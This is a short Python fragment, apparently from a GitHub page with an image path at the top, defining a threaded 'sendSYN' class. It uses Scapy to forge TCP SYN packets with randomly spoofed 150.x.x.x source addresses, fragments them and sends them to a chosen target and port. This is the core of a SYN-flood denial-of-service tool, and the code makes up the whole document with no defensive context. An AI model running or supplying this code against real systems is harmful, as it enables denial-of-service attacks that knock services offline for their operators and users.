 class sendSYN(threading.Thread):
global target, port
def __init__(self):
threading.Thread.__init__(self)
def run(self):
i = IP()
i.src = "150.%i.%i.%i" % (random.randint(1,254), random.randint(1,254), random.randint(1,254))
i.dst = target
t = TCP()
t.sport = 80
t.dport = port
t.flags = 'S'
packet = i/t
fragments = fragment(packet, fragsize = 2048)
send(fragments, verbose = 0)